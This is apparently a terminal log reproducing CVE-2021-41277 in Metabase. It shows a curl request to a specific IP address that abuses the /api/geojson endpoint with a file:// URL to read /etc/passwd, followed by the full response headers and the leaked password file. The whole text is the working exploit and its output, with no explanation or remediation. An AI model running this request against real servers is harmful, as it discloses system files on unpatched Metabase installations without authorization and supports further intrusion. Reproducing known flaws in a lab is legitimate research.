 [root@iZ2ze7tiyiyc2jn4nh67z2Z CVE-2021-41277]# curl -v http://123.56.181.14:3000/api/geojson?url=file:////et
c/passwd
*   Trying 123.56.181.14...
* TCP_NODELAY set
* Connected to 123.56.181.14 (123.56.181.14) port 3000 (#0)
> GET /api/geojson?url=file:////etc/passwd HTTP/1.1
> Host: 123.56.181.14:3000
> User-Agent: curl/7.61.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Sun, 10 Sep 2023 14:00:58 GMT
< X-Frame-Options: DENY
< X-XSS-Protection: 1; mode=block
< Last-Modified: Sun, 10 Sep 2023 14:00:58 GMT
< Strict-Transport-Security: max-age=31536000
< Set-Cookie: metabase.DEVICE=416d2951-584a-4ffc-b79c-816b7d06002a;HttpOnly;Path=/;SameSite=Lax;Expires=Thu,
 10 Sep 2043 13:56:13 GMT
< X-Permitted-Cross-Domain-Policies: none
< Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
< X-Content-Type-Options: nosniff
< Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval' https://maps.google.com https
://apis.google.com https://www.google-analytics.com https://*.googleapis.com *.gstatic.com   'sha256-lMAh4yj
VuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs=' 'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0=' 'sha256-JJa56hy
DfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self' https://accounts.google.com; style-src 'self' 'unsa
fe-inline'; font-src 'self' ; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ; man
ifest-src 'self';  frame-ancestors 'none';
< Content-Type: application/json
< Expires: Tue, 03 Jul 2001 06:00:00 GMT
< Content-Length: 1231
< Server: Jetty(9.4.32.v20200930)
<
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin